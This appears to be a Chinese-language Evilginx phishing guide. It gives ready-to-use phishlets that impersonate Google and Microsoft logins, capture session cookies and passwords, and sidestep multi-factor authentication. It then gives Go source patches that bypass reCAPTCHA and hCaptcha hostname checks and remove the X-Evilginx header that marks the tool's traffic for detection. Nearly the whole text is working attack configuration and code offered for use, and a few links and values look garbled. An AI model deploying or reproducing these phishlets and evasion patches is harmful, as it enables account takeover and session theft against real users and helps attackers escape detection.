
钓鱼页面参数说明
name:定义钓鱼页面的名称。author:填写钓鱼页面的作者。min_ver:指定兼容该钓鱼页面的最小 Evilginx 版本。proxy_hosts:表示需要代理的域名和子域。phish_sub是被模仿的钓鱼页面的子域。sub_filters:让钓鱼页面替换实际域名实例为钓鱼域名,这对钓鱼页面正常工作至关重要。auth_tokens:标识应从受害者浏览器捕获的饼干,以便获取访问受害者的会话权限。creds:此字段确定设计用来窃取的凭证。key是凭证的名称(如用户名或密码),search是正则表达式,程序会使用它来识别并从用户输入中提取这些详细信息。auth_urls:规定了 Evilginx 将视为已认证 URL 的网址。在受害者登录后,如果检测到重定向到这些 URL 之一,那么将窃取列出的auth_tokens。login:在这里指定目标网页登录表单中的用户名和密码字段标识符,以及受害者输入凭据的页面链接。force_post:若设置为真,则强制将 HTTP 方法从 GET 更改为 POST。is_landing:如果设置为真,表示该页面是钓鱼攻击的着陆页。js_inject:可以在这里编写一些 JavaScript 代码注入网页中,通常用于增强钓鱼攻击,确保受害者体验顺畅。
Google 服务的 Evilginx phishlet
使用时,请将模板中的 {domain} 替换为您在 Evilginx 中配置的钓鱼域名。
Google 的双因素认证机制可能比较复杂,简单的 TOTP 捕获可能不足以绕过所有 MFA 场景。 高级的 Evilginx phishlet 可能需要更复杂的配置来处理 Google 的 MFA 流程,例如可能需要处理 WebAuthn 或其他类型的 MFA。
author: '@fin3ss3g0d'
min_ver: '2.3.0'
proxy_hosts:
- {phish_sub: 'accounts', orig_sub: 'accounts', domain: 'google.com', session: true, is_landing: true}
- {phish_sub: 'accounts', orig_sub: 'accounts', domain: 'youtube.com', session: false, is_landing: false}
- {phish_sub: 'play', orig_sub: 'play', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'www', orig_sub: 'www', domain: 'google.com', session: true, is_landing: false}
- {phish_sub: 'apis', orig_sub: 'apis', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'www', orig_sub: 'www', domain: 'googleapis.com', session: false, is_landing: false}
- {phish_sub: 'www', orig_sub: 'www', domain: 'google-analytics', session: false, is_landing: false}
- {phish_sub: 'fonts', orig_sub: 'fonts', domain: 'gstatic.com', session: false, is_landing: false}
- {phish_sub: 'fonts', orig_sub: 'fonts', domain: 'googleapis.com', session: false, is_landing: false}
- {phish_sub: 'myaccount', orig_sub: 'myaccount', domain: 'google.com', session: true, is_landing: false}
- {phish_sub: 'ogs', orig_sub: 'ogs', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'android.clients', orig_sub: 'android.clients', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'accountcapabilities-pa', orig_sub: 'accountcapabilities-pa', domain: 'googleapis.com', session: false, is_landing: false}
- {phish_sub: 'securitydomain-pa', orig_sub: 'securitydomain-pa', domain: 'googleapis.com', session: false, is_landing: false}
- {phish_sub: 'optimizationguide-pa', orig_sub: 'optimizationguide-pa', domain: 'googleapis.com', session: false, is_landing: false}
- {phish_sub: 'clients1', orig_sub: 'clients4', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'clients2', orig_sub: 'clients4', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'clients3', orig_sub: 'clients4', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'clients4', orig_sub: 'clients4', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'clients5', orig_sub: 'clients4', domain: 'google.com', session: false, is_landing: false}
- {phish_sub: 'clients6', orig_sub: 'clients4', domain: 'google.com', session: false, is_landing: false}
sub_filters:
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'accounts.google.com', replace: 'accounts.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'play.google.com', replace: 'play.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'apis.google.com', replace: 'apis.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'www.google.com', replace: 'www.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'apis.google.com', orig_sub: 'apis', domain: 'google.com', search: 'content.googleapis.com', replace: 'content.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'www.google-analytics.com', replace: 'www.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'workspace.google.com', replace: 'workspace.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'accounts.youtube.com', replace: 'accounts.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.google.com', orig_sub: 'accounts', domain: 'google.com', search: 'myaccount.{domain}', replace: 'myaccount.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'accounts.google.com', replace: 'accounts.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'ssl.gstatic.com', replace: 'ssl.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'play.google.com', replace: 'play.{domain}', mimes: ['text/html', 'application/json', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'apis.google.com', replace: 'apis.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'www.google.com', replace: 'www.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'www.google-analytics.com', replace: 'www.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'workspace.google.com', replace: 'workspace.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accounts.youtube.com', orig_sub: 'accounts', domain: 'youtube.com', search: 'accounts.youtube.com', replace: 'accounts.{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'play.google.com', orig_sub: 'play', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'www.google.com', orig_sub: 'www', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'www.googleapis.com', orig_sub: 'www', domain: 'googleapis.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'fonts.googleapis.com', orig_sub: 'fonts', domain: 'googleapis.com', search: '{domain}', replace: '{domain}', mimes: ['text/html', 'application/json', 'application/javascript']}
- {triggers_on: 'fonts.gstatic.com', orig_sub: 'fonts', domain: 'gstatic.com', search: '{domain}', replace: '{domain}', mimes: ['text/html', 'application/json', 'application/javascript']}
- {triggers_on: 'www.gstatic.com', orig_sub: 'www', domain: 'gstatic.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'fonts.googleapis.com', orig_sub: 'fonts', domain: 'googleapis.com', search: 'https://{hostname}/css', replace: 'https://{hostname}/css', mimes: ['text/html', 'application/json', 'application/javascript']}
- {triggers_on: 'ogs.google.com', orig_sub: 'ogs', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'android.clients.google.com', orig_sub: 'android.clients', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'accountcapabilities-pa.googleapis.com', orig_sub: 'accountcapabilities-pa', domain: 'googleapis.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'securitydomain-pa.googleapis.com', orig_sub: 'securitydomain-pa', domain: 'googleapis.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'optimizationguide-pa.googleapis.com', orig_sub: 'securitydomain-pa', domain: 'googleapis.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'clients1.google.com', orig_sub: 'clients1', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'clients2.google.com', orig_sub: 'clients2', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'clients3.google.com', orig_sub: 'clients3', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'clients4.google.com', orig_sub: 'clients4', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'clients5.google.com', orig_sub: 'clients5', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
- {triggers_on: 'clients6.google.com', orig_sub: 'clients6', domain: 'google.com', search: '{domain}', replace: '{domain}', mimes: ['application/json', 'text/html', 'application/javascript', 'application/x-javascript', 'application/ecmascript', 'text/javascript', 'text/ecmascript']}
auth_tokens:
- domain: '.google.com'
keys: [".*,regexp"]
- domain: 'accounts.google.com'
keys: [".*,regexp"]
- domain: 'accounts.google.bg'
keys: [".*,regexp"]
auth_urls:
- '/CheckCookie'
- '/ManageAccount'
credentials:
username:
key: 'f.req'
search: '"\[null,\\"([^"]*)\\",'
type: 'post'
password:
key: 'f.req'
search: 'null,\[\\"([^"]*)\\",'
type: 'post'
login:
domain: 'accounts.google.com'
path: '/servicelogin'
force_post:
- path: '/_/signin/sl/challenge'
search:
- {key: 'f.req', search: '.*'}
- {key: 'continue', search: '.*'}
force:
- {key: 'continue', value: ''}
type: 'post'微软 Evilginx phishlet 模板
使用时,请将模板中的 {domain} 替换为您在 Evilginx 中配置的钓鱼域名。
name: 'microsoft'
author: '@simplerhacking' # 原始作者信息
min_ver: '3.2.0' # 更新为 3.2.0 版本
proxy_hosts:
- {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: true, is_landing: true, auto_filter: true} # Outlook.com / Live.com 登录入口
- {phish_sub: 'cdn', orig_sub: 'logincdn', domain: 'msauth.net', session: true, is_landing: false, auto_filter: true} # 微软认证 CDN
- {phish_sub: 'account', orig_sub: 'account', domain: 'live.com', session: true, is_landing: false, auto_filter: true} # 微软账户管理
- {phish_sub: 'microsoft', orig_sub: 'account', domain: 'microsoft.com', session: false, is_landing: false, auto_filter: true} # microsoft.com 账户相关
- {phish_sub: 'login.microsoftonline', orig_sub: 'login', domain: 'microsoftonline.com', session: false, is_landing: false, auto_filter: true} # Azure AD / Microsoft 365 登录
- {phish_sub: 'www', orig_sub: 'www', domain: 'microsoft.com', session: true, is_landing: false, auto_filter: true} # microsoft.com 主域名
auth_tokens:
- domain: '.login.live.com' # 针对 login.live.com 域下的 Cookie
keys: ['SDIDC','JSHP'] # 微软登录会话 Cookie 键名
type: 'cookie' # 指定 auth_tokens 类型为 Cookie
credentials:
username:
key: 'login' # 用户名字段的键名
search: '(.*)' # 匹配所有输入
type: 'post' # POST 提交
password:
key: 'passwd' # 密码字段的键名
search: '(.*)' # 匹配所有输入
type: 'post' # POST 提交
force_post: # 强制修改 POST 请求参数
- path: '/ppsecure/post.srf' # 目标路径
search: # 搜索参数
- {key: 'login', search: '.*'} # 搜索键名 'login'
- {key: 'passwd', search: '.*'} # 搜索键名 'passwd'
force: # 强制修改
- {key: 'KMSI', value: 'on'} # 强制添加 KMSI 参数
type: 'post' # 应用于 POST 请求
login:
domain: 'login.live.com' # 示例登录域名
path: 'login.srf' # 示例登录路径
# 针对 Microsoft 服务的 Evilginx phishlet 模板 (版本 3.2.0)
# 实际使用中需要根据 Microsoft 登录页面的变化进行调整
# GitHub: [https://github.com/simplerhacking/Evilginx3-Phishlets](https://github.com/simplerhacking/Evilginx3-Phishlets) # 保留原始示例的 GitHub 链接作为参考将 Evilginx2 Phishlets 与 Evilginx3 一起使用
关于 js_inject 在 evilginx2 中的工作方式,已经有一些更新,在这里查看更多信息](https://www.google.com/search?q=https://github.com/kgretzky/evilginx2)%E6%9F%A5%E7%9C%8B%E6%9B%B4%E5%A4%9A%E4%BF%A1%E6%81%AF)。
为了支持具有 js_inject 的 evilginx2 phishlets,您需要修改其 trigger_paths,或者您可以直接修改 evilginx3 源代码以支持它。
要了解更多信息,请查看这里
修改 core\phishlet.go 以允许 js_inject 的 trigger_paths 中使用正则表达式。
\\替换行 (第 909 行)
re, err := regexp.Compile("^" + d + "$")
\\为以下行
re, err := regexp.Compile(d)
Google Recaptcha 绕过:方法 1 (作者:@Desire)
Google recaptcha 将域名以 base64 编码,并将其包含在 GET 请求的 co 参数中。
例如,在 safe-domain (演示) 登录中。
这里的参数 co 包含字符串 co=aHR0cHM6Ly9hY2NvdW50cy5zYWZlLWRvbWFpbi5jb206NDQz,它是 https://accounts.safe-domain.com:443 的 base64 编码。
如果我们使用中间人攻击,中间域名为 fake-domain.com,则 co 参数的值将设置为 https://accounts.fake-domain.com:443 的 base64 编码 aHR0cHM6Ly9hY2NvdW50cy5mYWtlLWRvbWFpbi5jb206NDQzCg,这不是一个有效的域名。因此我们需要将此参数值修改为原始域名 https://accounts.safe-domain.com:443 的 base64 编码 aHR0cHM6Ly9hY2NvdW50cy5zYWZlLWRvbWFpbi5jb206NDQz
以下是实现此目的的解决方法代码。替换 evilginx2 core/http_proxy.go 第 409 行的代码
Go
// patch GET query params with original domains & bypass recaptcha
if pl != nil {
qs := req.URL.Query()
if len(qs) > 0 {
for gp := range qs {
for i, v := range qs[gp] {
qs[gp][i] = string(p.patchUrls(pl, []byte(v), CONVERT_TO_ORIGINAL_URLS))
if qs[gp][i] == "aHR0cHM6Ly9hY2NvdW50cy5mYWtlLWRvbWFpbi5jb206NDQzCg" { // https://accounts.fake-domain.com:443
qs[gp][i] = "aHR0cHM6Ly9hY2NvdW50cy5zYWZlLWRvbWFpbi5jb206NDQz" // https://accounts.safe-domain.com:443
}
}
}
req.URL.RawQuery = qs.Encode()
}
}
Google Recaptcha 绕过:方法 2
此方法通过修改负责生成包含域名的 base64 字符串的 javascript 代码来工作。
可以根据目标站点相应地修改 Subfilter。
YAML
proxy_hosts:
- {phish_sub: 'google', orig_sub: 'www', domain: 'google.com', session: true, is_landing: false, auto_filter: true}
- {phish_sub: 'gstatic', orig_sub: 'www', domain: 'gstatic.com', session: true, is_landing: false, auto_filter: true}
sub_filters:
- {triggers_on: 'www.google.com', orig_sub: 'www', domain: 'google.com', search: "integrity[ \t]*=[ \t]*[\"']sha384-.{64}[\"']", replace: 'integrity=""', mimes: ['text/javascript']}
- {triggers_on: 'www.gstatic.com', orig_sub: 'accounts', domain: 'safe-domain.com', search: "\\(window.location.href\\)", replace: '(window.location.href.replace("{hostname}", "{orig_hostname}"))', mimes: ['text/javascript']}
hCaptcha 绕过
hCaptcha 不验证加载它的网站的主机名。但是,在 CAPTCHA 响应的服务器端验证期间,hCaptcha 包含完成挑战的站点的主机名。由于某些网站可能会验证此主机名,因此欺骗 hCaptcha 使其相信它是在原始主机名上加载的可能是有益的。
YAML
proxy_hosts:
- {phish_sub: 'hcaptcha', orig_sub: '', domain: 'hcaptcha.com', session: true, is_landing: false, auto_filter: false}
sub_filters:
- {triggers_on: 'hcaptcha.com', orig_sub: '', domain: 'democaptcha.com', search: 'window.location.hostname', replace: 'window.location.hostname.replace("{hostname}", "{orig_hostname}")', mimes: ['application/javascript']}
Evilginx3 彩蛋补丁 (X-Evilginx 标头)
Evilginx3 包含彩蛋代码,它为每个请求添加一个 X-Evilginx 标头。
此标头包含攻击者域名。因此它可以用于检测。
要从 evilginx 中删除彩蛋,只需删除/注释 core/http_proxy.go 文件中下面提到的行。
Go
// 第 179 行
o_host := req.Host
// 第 330 行
req.Header.Set(p.getHomeDir(), o_host)
// 第 512 行
req.Header.Set(p.getHomeDir(), o_host)
// 第 1495 行
func (p *HttpProxy) getHomeDir() string {
return strings.Replace(HOME_DIR, ".e", "X-E", 1)
}
Evilginx2 彩蛋补丁 (X-Evilginx 标头)
Evilginx2 包含彩蛋代码,它为每个请求添加一个 X-Evilginx 标头。
此标头包含攻击者域名。因此它可以用于检测。
要从 evilginx 中删除彩蛋,只需删除/注释 core/http_proxy.go 文件中下面提到的行。
Go
// 第 183 行
egg2 := req.Host
// 第 350 行
hg := []byte{0x94, 0xE1, 0x89, 0xBA, 0xA5, 0xA0, 0xAB, 0xA5, 0xA2, 0xB4}
// 第 407 行
req.Header.Set(string(hg), egg2)
// 第 377 至 379 行
for n, b := range hg {
hg[n] = b ^ 0xCC
}
// 第 562 至 566 行
e := []byte{208, 165, 205, 254, 225, 228, 239, 225, 230, 240}
for n, b := range e {
e[n] = b ^ 0x88
}
req.Header.Set(string(e), e_host)
// 第 1456 至 1462 行
func (p *HttpProxy) cantFindMe(req *http.Request, nothing_to_see_here string) {
var b []byte = []byte("\x1dh\x003,)\",+=")
for n, c := range b {
b[n] = c ^ 0x45
}
req.Header.Set(string(b), nothing_to_see_here)
}
// 第 580 行
p.cantFindMe(req, e_host)
添加自定义 User-Agent
